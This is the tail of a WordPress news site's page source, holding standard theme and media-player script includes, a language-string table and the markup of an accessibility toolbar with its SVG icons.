    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
